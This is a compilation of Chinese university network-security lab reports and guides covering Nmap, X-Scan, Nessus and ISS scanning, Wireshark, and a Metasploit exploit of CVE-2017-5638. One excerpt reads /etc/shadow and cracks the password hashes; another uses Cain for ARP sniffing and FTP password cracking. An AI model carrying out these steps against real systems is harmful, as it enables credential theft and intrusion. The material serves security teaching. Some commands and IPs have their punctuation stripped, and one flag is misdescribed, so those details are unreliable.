实验2 网络扫描及安全评估实验
- 格式:doc
- 大小:1.49 MB
- 文档页数:23

实验一:网络扫描实验【实验目的】了解扫描的基本原理,掌握基本方法,最终巩固主机安全【实验内容】1、学习使用Nmap的使用方法2、学习使用漏洞扫描工具【实验环境】1、硬件PC机一台。
2、系统配置:操作系统windows XP以上。
【实验步骤】1、端口扫描解压并安装ipscan15.zip,扫描本局域网内的主机【实验背景知识】1、扫描及漏洞扫描原理见第四章黑客攻击技术.pptNMAP使用方法扫描器是帮助你了解自己系统的绝佳助手。
象Windows 2K/XP这样复杂的操作系统支持应用软件打开数百个端口与其他客户程序或服务器通信,端口扫描是检测服务器上运行了哪些服务和应用、向Internet或其他网络开放了哪些联系通道的一种办法,不仅速度快,而且效果也很不错。
Nmap被开发用于允许系统管理员察看一个大的网络系统有哪些主机以及其上运行何种服务。
它支持多种协议的扫描如UDP,TCP connect(),TCP SYN (half open), ftp proxy (bounce attack),Reverse-ident, ICMP (ping sweep), FIN, ACK sweep,Xmas Tree, SYN sweep, 和Null扫描。
你可以从SCAN TYPES一节中察看相关细节。
nmap还提供一些实用功能如通过tcp/ip来甄别操作系统类型、秘密扫描、动态延迟和重发、平行扫描、通过并行的PING侦测下属的主机、欺骗扫描、端口过滤探测、直接的RPC扫描、分布扫描、灵活的目标选择以及端口的描述。
图1图2图31)解压nmap-4.00-win32.zip,安装WinPcap运行cmd.exe,熟悉nmap命令(详见“Nmap详解.mht”)。
图4图5 2)试图做以下扫描:图6图73)扫描局域网内存活主机,图8扫描某一台主机或某一个网段的开放端口扫描目标主机的操作系统试图使用Nmap的其他扫描方式,伪源地址、隐蔽扫描等2、漏洞扫描解压X-Scan-v3.3-cn.rar,运行程序xscan_gui.exe,将所有模块选择扫描,扫描本机,或局域网内某一台主机的漏洞【实验报告】1、说明程序设计原理。

网络安全掌握Nmap的网络扫描和漏洞评估功能网络安全一直是现代社会中备受关注的重要问题之一。
在这个数字化时代,各种网络攻击和数据泄露事件层出不穷,因此网络安全专家和个人用户都需要掌握一些工具来加强网络的安全性。
Nmap是一个非常强大的网络扫描和漏洞评估工具,可以帮助我们实现对网络系统的安全评估,以及及时发现和修复潜在的漏洞。
本文将介绍如何使用Nmap进行网络扫描和漏洞评估。
一、Nmap的基本概念和功能Nmap,全称为Network Mapper,是一款自由且开源的网络扫描工具,常用于网络探测和安全评估。
它可以通过发送特定的网络数据包来探测目标主机的开放端口、服务和操作系统等信息,帮助管理员评估网络系统的安全性。
Nmap具有以下几个主要的功能:1. 端口扫描:Nmap可以通过发送TCP或UDP数据包来扫描目标主机上的开放端口。
对于一台主机,开放的端口表示着相应的服务在运行,同时也暴露了可能的攻击面。
通过使用Nmap的端口扫描功能,可以及时发现未授权开放的端口,从而加强主机的安全性。
2. 服务和操作系统探测:Nmap可以根据目标主机的响应来判断其运行的服务和操作系统。
对于每个开放的端口,Nmap会发送特定的数据包,根据响应的特征进行识别。
这个功能可以帮助管理员了解系统上正在运行的服务,以及及时发现可能存在的漏洞。
3. 漏洞评估:Nmap还可以通过插件来进行漏洞评估,帮助管理员发现系统中可能存在的安全漏洞。
这些插件可以对目标主机进行特定的漏洞扫描,以查找已知的漏洞。
通过及时发现和修复这些漏洞,可以减少系统被攻击的风险。
二、使用Nmap进行网络扫描使用Nmap进行网络扫描可以帮助管理员获取目标主机的各种信息,例如开放的端口、运行的服务和操作系统等。
下面介绍使用Nmap进行网络扫描的基本步骤:1. 安装和配置Nmap:首先,需要下载并安装Nmap工具。
根据不同的操作系统,可以从官方网站上获取对应的安装包。

一、实验目的随着信息技术的飞速发展,计算机网络安全问题日益凸显。
为了提高学生的网络安全意识,掌握网络安全防护技能,本次实验旨在通过模拟网络安全攻击和防护,让学生了解网络安全的基本概念、攻击手段和防护措施,提高学生的网络安全防护能力。
二、实验环境1. 实验软件:Kali Linux(用于模拟攻击)、Metasploit(用于攻击工具)、Wireshark(用于网络数据包捕获与分析)2. 实验设备:两台计算机(一台作为攻击者,一台作为受害者)三、实验内容1. 网络扫描(1)使用Nmap扫描目标主机的开放端口,了解目标主机的基本信息。
(2)分析扫描结果,找出可能存在的安全漏洞。
2. 漏洞利用(1)针对目标主机发现的漏洞,利用Metasploit进行漏洞利用。
(2)分析攻击过程,了解漏洞利用的原理和技巧。
3. 数据包捕获与分析(1)使用Wireshark捕获攻击过程中的网络数据包。
(2)分析数据包内容,了解攻击者的攻击手法和目标主机的响应。
4. 防护措施(1)针对发现的漏洞,采取相应的防护措施,如更新系统补丁、关闭不必要的服务等。
(2)学习防火墙、入侵检测系统等网络安全设备的使用方法,提高网络安全防护能力。
四、实验步骤1. 准备实验环境(1)在攻击者和受害者主机上安装Kali Linux操作系统。
(2)配置网络,使两台主机处于同一局域网内。
2. 网络扫描(1)在攻击者主机上打开终端,输入命令“nmap -sP 192.168.1.1”进行扫描。
(2)查看扫描结果,了解目标主机的开放端口。
3. 漏洞利用(1)在攻击者主机上打开终端,输入命令“msfconsole”进入Metasploit。
(2)搜索目标主机存在的漏洞,如CVE-2017-5638。
(3)使用Metasploit中的CVE-2017-5638漏洞模块进行攻击。
4. 数据包捕获与分析(1)在受害者主机上打开Wireshark,选择正确的网络接口。

《计算机网络安全实验》实验报告实验名称:网络漏洞扫描年级: 200 级专业:网络工程班级: 1班姓名:学号:成绩:指导教师:提交报告时间: 2012 年 11 月 30 日一、实验目的掌握网络漏洞扫描的原理和常用工具。
二、实验环境虚拟机(Windows 2000 Server)作为被检测的目标主机(IP:10.8.13.204)宿主机(Windows XP)安装ISS扫描器软件三、实验步骤与实验结果1.使用ISS扫描器(1)单击开始|程序|ISS|Internet Scanner 6.0.1.及破解包,如图所示。
(2)在出现的对话框中,选中Create a New Session 单选项,然后单击OK按钮,如下图所示:(3)出现Key Select 对话框时,选选择iss.key,然后单击下一步按钮。
(4)在Policy Select窗口中,选取L3 NT Server,然后点击下一步,如下图所示:(5)在New session wizard-Comment 对话框中,将策略命名为lesson2,然后单击下一步按钮。
(6)在Specify Host部分,选取Ping All Valid Hosts In You Key Range单选项,再下一步按钮。
(7)在Set Host Ping Range 部分,查看所显示的网络中主机数量是否正确,否则需要通过单击Edit Range按钮手工编辑(将所要检测的主机虚拟机的IP地址包含在range中)。
如下图所示:(8)Internet Scanner将ping网络中的所有主机以检查连通性,随后将显示可到达的主机列表,如图所示。
(9)单击加亮所需要检测的IP地址(虚拟机:10.8.13.204)。
(10)打开Scan 菜单,然后单击Scan Now。
(11)检测完成后,加亮显示该主机,然后单击Hosts To Be Scanned底部的Vulnerabilities标签,如图所示。


网络安全实验报告Nessus扫描工具的使用网络10-2班 XXX 08103635一、实验目的通过Nessus扫描工具的使用,了解漏洞扫描的常用方法,掌握插件扫描的原理,了解针对扫描工具的防范措施。
二、实验要求(1)本实验可以在Linux环境也可以在Windows环境下进行。
(2)总结Nessus使用过程中遇到的问题和解决方法。
(3)分析Nessus扫描结果,得出自己的分析报告。
三、实验内容(1)安装Nessus 的服务器端、插件库和客户端。
(2)配置Nessus服务器端,分配具体用户。
(3)用Nessus客户端对局域网或者公共网主机进行扫描。
(4)分析扫描结果报告,获取系统的有用信息,发现网络系统的安全漏洞。
(5)提出防范扫描工具的具体措施,并付诸实施。
再用Nessus进行扫描,比较两次扫描结果的异同。
四、实验分析1、对网络中的部分主机扫描:本实验我选取的ip段是:219.219.68.110-219.219.68.120(不包含本机219.219.68.106),一共11台主机,理论上可以将11台主机全部扫描出来,但最终只扫描出来8台主机,造成这种情况的原因可能是另外三台主机没有接入网络,或主机ip已经被篡改。
这里我先简单比较分析一下上面两图的不同,具体的扫描内容分析将会在下面的本机扫描中呈现。
从上面两图中可以看出,扫描出来的8台主机,有5台显示黄色(下面以ip尾号.113为例),其余的是黑色(下面以ip 尾号.112为例),.113有标记:“Medium Severity problem(s) found”,意思为“发现中等严重程度的问题”。
仔细比较,不难发现,113的扫描数据比112多了一项general/udp,因为udp是传输不可靠,所以我分析就是这个传输不可靠造成被发现中等严重程度的问题。
2、只对本机扫描:主机名:19_26扫描时间:2013年4月8日(周一)17:14:47——17:17:26漏洞:开放的端口:10最低:21介质:2高:0有关主机的信息:操作系统:微软Windows XPNetBIOS 名称:19_26DNS名称:19_26。

网络安全综合实验一、实验目的本实验旨在通过综合运用各种网络安全技术,加强学生对网络安全的综合理解和应用能力,提高其网络安全意识和对网络攻击的防范能力。
二、实验环境1. 操作系统:Windows 102. 软件工具:Wireshark、Nmap、Metasploit、OpenVAS等网络安全工具三、实验内容1. 网络扫描与分析利用Nmap工具对给定网络进行扫描,分析其中存在的潜在漏洞和弱点,并提出具体的防范建议。
2. 流量分析与数据嗅探使用Wireshark对网络数据进行嗅探和分析,捕获关键数据包并解码获取有效信息,识别其中存在的潜在威胁和攻击行为。
3. Web应用漏洞利用使用Metasploit等工具对预设的Web应用进行渗透测试,发现其中的漏洞并尝试利用这些漏洞进行攻击或远程控制。
4. 系统漏洞扫描与修复使用OpenVAS等工具对目标主机进行漏洞扫描,发现其中的系统漏洞并提供修复建议,测试漏洞修复后的效果。
5. 社会工程学攻击模拟通过模拟社会工程学攻击场景,测试员工的安全意识和对威胁的识别能力,培养员工正确处理可疑信息和防范社会工程学攻击的能力。
四、实验步骤具体实验步骤和操作方法会在实验指导书中给出,学生按照指导书的要求进行实验操作,并记录实验过程中的关键数据和结果。
五、实验报告学生根据实验指导书和实验结果,撰写实验报告,包括实验环境、实验步骤、关键数据和结果分析等内容。
报告要求清晰、准确,简洁明了地表达实验过程和实验结论。
六、实验总结学生根据实验过程和实验结果,总结实验中所学到的网络安全知识和技能,思考实验中遇到的问题和解决方法,提出个人对网络安全的认识和未来的学习计划。
七、实验安全注意事项1. 在进行实验操作时,务必遵守实验室网络安全管理制度,不得进行任何未授权的网络攻击行为。
2. 严格遵守实验操作指导,确保实验操作正确和安全。
3. 注意保护个人信息和敏感数据,不要将实验中获取的数据用于非法用途。

⽹络安全实验报告⽹络安全实验报告⼀⼂主机信息探测实验实验⽬的1.了解⽹络扫描技术的基本原理2.掌握nmap的使⽤⽅法和各项功能3.通过使⽤nmap⼯具,对⽹络的主机信息进⾏探测4.掌握对⽹络扫描技术的防御⽅法实验步骤1.转到c盘下的nmap位置,然后使⽤nmap命令2.连通ip地址192.168.100.12后,使⽤nmap-sS -sT命令操作实验总结Nmap⼯具功能⾮常强⼤,可以基于多种技术完成扫描功能,建议有兴趣的读者,⾃⾏参照nmap帮助,通过使⽤nmap使⽤的功能,进⼀步了解扫描的原理和实现⽅法。
⼆⼂安全漏洞探测实验实验⽬的1.了解⽹络扫描技术的基本原理2.掌握xscan的使⽤⽅法和各项功能3.通过使⽤xscan⼯具,对⽹络的和主机安全漏洞信息进⾏探测4.掌握针对⽹络扫描技术的防御⽅法实验步骤1.打开x-scan,指定IP范围为localhst2.设置扫描模块3.设置并发扫描,主机数为10,线程数1004.4.为了⽅便快速扫描,设置跳过没有反应的主机和没有开放端⼝的主机5.扫描之后得到的结果(只截了⼀部分图),得到存活主机数和漏洞数量,警告数量和提⽰数量主机地址,端⼝/服务,服务漏洞实验⽬的1.掌握linux账号⼝令破解技术的基本原理。
2.掌握如何防范类似攻击的⽅法和措施。
实验步骤1.打开linux2.在终端输⼊cat /etc/shadow3.记录下密码的md5格式,保存在1.txt记事本中4.在windows中,找到破解⼯具,输⼊如图的命令,破解出密码总结暴⼒破解理论上可以破解任何⼝令,只是时间问题,因此好的⼝令,应该遵循⼀些原则,⽐如:⼝令长度不⼩于8,不包含姓名,⽣⽇等等四⼂远程密码破解实验实验⽬的1.掌握远程破解ftp⼝令破解技术的基本原理,常⽤⽅法和基本⼯具2.掌握如何防范类似攻击的⽅法和措施实验步骤1.打开cain2.ip地址为192.168.1.83.再进⼊arp界⾯,点击右⾯的表格,上⽅的+会变成实体,在弹出的对话框中选择要嗅探的对象。

无线网络安全实验
无线网络安全实验是一种测试和评估无线网络的安全性的方法。
在实验中,可以检测和分析无线网络的漏洞和潜在风险,并采取相应措施以增强无线网络的安全性。
无线网络安全实验需要以下步骤:
1. 网络拓扑规划:首先需要确定实验中所使用的无线网络的拓扑结构,包括无线接入点、无线终端设备和网络连接设备等。
2. 漏洞扫描:使用专业的漏洞扫描工具对无线网络进行扫描,以发现可能存在的漏洞。
这些漏洞可能包括未加密的无线网络、弱密码、未更新的固件等。
3. 网络流量分析:对无线网络的流量进行分析,以发现潜在的网络攻击和异常行为。
可以使用网络流量监控工具来捕获和分析无线网络的流量。
4. 安全策略评估:对无线网络的安全策略进行评估,包括访问控制、身份认证和加密等。
可以评估这些安全策略是否足够强大以抵抗潜在的网络攻击。
5. 漏洞修复:根据实验中发现的漏洞和潜在风险,采取相应措施以修复这些漏洞并增强无线网络的安全性。
可以更新无线接入点和终端设备的固件、增加访问控制的强度等。
6. 安全审计:对实验中的安全措施进行审计,以确保它们的有
效性和可靠性。
可以使用专业的安全审计工具来评估无线网络的安全性。
通过进行无线网络安全实验,可以发现和解决无线网络中存在的安全问题,从而提高无线网络的安全性和可靠性。
这对于保护无线网络中的敏感信息和防止潜在的网络攻击非常重要。

nmap实验报告一、实验目的本次实验旨在深入了解和掌握 nmap 这一网络扫描工具的功能和使用方法,通过实际操作,获取目标网络的相关信息,包括主机发现、端口扫描、服务识别等,为网络安全评估和管理提供有力的支持。
二、实验环境1、操作系统:Windows 102、 nmap 版本:7923、实验网络:本地局域网三、实验原理nmap 是一款功能强大的网络扫描工具,它通过发送各种类型的网络数据包,并分析响应来获取目标网络的信息。
其主要原理包括:1、主机发现:利用 ICMP Echo Request、TCP SYN、ARP 等方式来确定目标网络中活动的主机。
2、端口扫描:通过向目标主机的端口发送特定的数据包,根据响应判断端口的状态(开放、关闭、过滤等)。
3、服务识别:基于端口开放情况和响应特征,推测运行在端口上的服务类型和版本。
四、实验步骤1、安装 nmap从 nmap 官方网站下载适合 Windows 10 的安装包,按照提示进行安装。
2、简单主机发现打开命令提示符,输入以下命令:`nmap sn 19216810/24`该命令将对 19216810 网段进行简单的主机发现,只确定主机是否在线,不进行端口扫描。
3、全面端口扫描输入命令:`nmap p 1-65535 1921681100`此命令对指定的 IP 地址 1921681100 进行 1 到 65535 端口的全面扫描,获取端口的开放情况。
4、服务识别使用以下命令:`nmap sV 1921681100`在获取端口开放情况的基础上,进一步识别运行在端口上的服务类型和版本。
5、操作系统检测执行命令:`nmap O 1921681100`尝试检测目标主机的操作系统类型和版本。
五、实验结果与分析1、主机发现结果在 19216810/24 网段中,共发现了 5 台在线主机,分别为1921681100、1921681101、1921681102、1921681103 和 1921681105。

主机扫描实验报告主机扫描实验报告一、实验目的本次实验旨在通过主机扫描技术,对目标主机进行全面的安全检测和漏洞评估,以便及时发现并修复潜在的安全风险,提高系统的安全性和稳定性。
二、实验原理主机扫描是一种网络安全评估技术,通过对目标主机进行端口扫描、服务识别、漏洞检测等操作,获取主机的安全状态信息。
主机扫描技术基于网络通信协议,利用各种扫描工具和脚本来实现。
在主机扫描过程中,首先进行端口扫描,即通过发送网络数据包到目标主机的各个端口,判断端口的开放状态。
通过分析端口的开放情况,可以了解目标主机上运行的服务和应用程序。
接下来是服务识别,即通过分析端口的特征信息,判断该端口对应的服务类型和版本号。
服务识别可以帮助我们了解目标主机上运行的具体服务,以便更好地进行后续的漏洞检测和安全评估。
最后是漏洞检测,即通过对目标主机上运行的服务和应用程序进行漏洞扫描,发现可能存在的安全漏洞。
漏洞检测可以帮助我们及时发现并修复潜在的安全风险,提高系统的安全性。
三、实验过程本次实验使用了常见的主机扫描工具Nmap进行实验。
首先,我们需要确定目标主机的IP地址,可以通过ping命令或者网络扫描工具进行查找。
然后,利用Nmap工具进行端口扫描,命令如下:nmap -p 1-65535 <目标主机IP地址>该命令将扫描目标主机的所有端口,输出结果中将显示每个端口的开放状态和对应的服务类型。
接下来,我们可以使用Nmap的服务识别功能,通过命令:nmap -sV <目标主机IP地址>该命令将对目标主机上开放的端口进行服务识别,并输出对应的服务类型和版本号。
最后,我们可以使用Nmap的漏洞扫描功能,通过命令:nmap -script vuln <目标主机IP地址>该命令将对目标主机上运行的服务和应用程序进行漏洞扫描,输出可能存在的安全漏洞。
四、实验结果通过实验,我们对目标主机进行了全面的扫描和评估。
网络安全扫描器的实验一、实验目的:1.对端口扫描和远程控制有一个初步的了解。
2.熟练掌握X-Scan扫描器的使用。
3.初步了解操作系统的各种漏洞,提高计算机安全方面的安全隐患意识。
二、实验要求实验前认真预习TCP/IP有关知识,尤其是TCP/IP中socket技术;在进行实验时,应注意爱护机器,按照试验指导书的要求的内容和步骤完成实验,尤其应注意认真观察试验结果,做好记录;实验完成后应认真撰写实验报告。
三、实验原理X-Scan采用多线程方式对指定IP地址段(或单机)进行安全漏洞检测,支持插件功能。
扫描内容包括:远程服务类型、操作系统类型及版本,各种弱口令漏洞、后门、应用服务漏洞、网络设备漏洞、拒绝服务漏洞等20多个大类。
对于多数已知漏洞,给出了相应的漏洞描述、解决方案及详细描述链接。
X-Scan图形界面:四、实验原理扫描参数选择“设置(W)”->“扫描参数(Z)”。
选择“检测范围”模块,如下图,在“指定IP范围”输入要扫描的IP地址范围,如:“192.168.36.1-255,192.168.3.25-192.168.3.80”。
设置“全局设置”模块(1)“扫描模块”项:选择本次扫描要加载的插件,如下图。
(2)“并发扫描”项:设置并发扫描的主机和并发线程数,也可以单独为每个主机的各个插件设置最大线程数。
如下图:(3)“扫描报告”项:在此模块下可设置扫描后生成的报告名和格式,扫描报告格式有txt、html、xml三种格式。
(4)“其他设置”项:使用默认选项设置“插件设置”模块在“插件设置”模块中使用默认设置。
(1)端口相关设置:此模块中默认检测方式为TCP,也可选用SYN(2)SNMP相关设置(3)NETBIOS相关设置(4)漏洞检测脚本设置(5)CGI相关设置(6)字典文件设置设置完成后,点击确定。
开始扫描。
选择“文件(V)”->“开始扫描(W)”。
查看扫描报告:选择“查看(X)”->“检测报告(V)”。
一、实验背景随着互联网的普及,网络安全问题日益凸显。
扫描攻击作为一种常见的网络安全威胁,对网络系统的稳定性和安全性构成了严重威胁。
为了提高网络安全防护能力,本实验旨在通过模拟扫描攻击,了解其原理、手段和防范措施。
二、实验目的1. 理解扫描攻击的原理和手段;2. 掌握扫描攻击的检测和防范方法;3. 提高网络安全防护意识。
三、实验环境1. 操作系统:Windows 10;2. 网络设备:路由器、交换机、PC;3. 扫描工具:Nmap;4. 防火墙:iptables。
四、实验步骤1. 配置实验环境(1)搭建实验网络拓扑,包括路由器、交换机和PC;(2)在PC上安装Nmap扫描工具和iptables防火墙;(3)配置PC的IP地址、子网掩码和默认网关。
2. 扫描攻击实验(1)使用Nmap扫描PC的开放端口,观察扫描结果;(2)修改Nmap扫描参数,模拟扫描攻击,如:a. -sP:仅进行端口扫描,不发送数据包;b. -sS:进行TCP SYN扫描;c. -sU:进行UDP扫描;d. -sV:进行版本扫描;e. -p:指定扫描端口。
3. 扫描攻击检测(1)使用iptables防火墙设置规则,阻止来自外部网络的扫描攻击;(2)观察iptables防火墙的日志,检测扫描攻击;(3)使用Nmap扫描PC,验证防火墙规则是否有效。
4. 扫描攻击防范(1)关闭不必要的开放端口,降低被扫描的风险;(2)使用防火墙阻止来自外部网络的扫描攻击;(3)定期更新操作系统和应用程序,修复已知漏洞;(4)使用入侵检测系统(IDS)实时监控网络流量,及时发现扫描攻击。
五、实验结果与分析1. 扫描攻击实验通过Nmap扫描工具,成功扫描出PC的开放端口,包括HTTP、HTTPS、SSH等。
修改Nmap扫描参数后,模拟扫描攻击,观察到PC受到扫描攻击的影响。
2. 扫描攻击检测使用iptables防火墙设置规则,阻止来自外部网络的扫描攻击。
网络扫描与及监听实验报告一、实验目的1.学习和了解网络扫描和监听的概念、原理和方法;2.掌握使用工具进行网络扫描和监听的操作;3.增强网络安全意识,提高网络攻防能力。
二、实验内容1.对目标主机进行网络扫描;2.进行网络监听,捕获网络流量数据。
三、实验仪器与软件1. 一台装有Kali Linux操作系统的虚拟机;2. Nmap工具;3. Wireshark软件。
四、实验过程1.对目标主机进行网络扫描首先,打开Kali Linux虚拟机,登录系统后打开终端。
使用Nmap工具进行网络扫描,输入以下命令:```nmap -sP 192.168.0.0/24```其中,"-sP"表示进行Ping扫描,"192.168.0.0/24"表示扫描192.168.0.0网段的IP地址。
扫描结果显示了该网段内存活的主机的IP和MAC地址。
2.进行网络监听打开Wireshark软件,点击"Capture"按钮开始捕获网络流量数据。
在"Interface"选项中选择要监听的网络接口,如"eth0"。
捕获到的网络流量数据会以列表形式显示出来,包括目的IP地址、源IP地址、协议类型、数据包长度等信息。
点击一些数据包,可以查看其详细信息,包括数据包的具体内容和源地址等。
五、实验结果与分析1.网络扫描结果分析扫描结果显示了目标主机的IP和MAC地址。
通过对主机进行扫描,可以获取主机的基本信息,如所在网络的IP地址范围、存活的主机等。
2.网络监听结果分析通过对网络流量数据的监听,可以获取网络中传输的数据信息。
分析捕获到的数据包可以获得协议类型、通信双方的IP地址、数据包长度等信息。
六、实验总结通过本次实验,我深入了解了网络扫描和监听的概念、原理和方法,并成功地进行了实验操作。
网络扫描和监听是网络安全的重要方面,对于保护网络安全、防范网络攻击具有重要意义。
电子科技大学计算机科学与工程学院标准实验报告(实验)课程名称计算机系统与网络安全技术电子科技大学教务处制表电子科技大学实验报告学生姓名:学号:指导教师:实验地点:实验时间:一、实验室名称:信息安全实验室二、实验项目名称:网络安全漏洞测试与评估实验三、实验学时:4四、实验原理:1、基于网络的漏洞扫描基于网络的漏洞扫描器,就是通过网络来扫描远程计算机中的漏洞。
比如,利用低版本的DNS Bind漏洞,攻击者能够获取root权限,侵入系统或者攻击者能够在远程计算机中执行恶意代码。
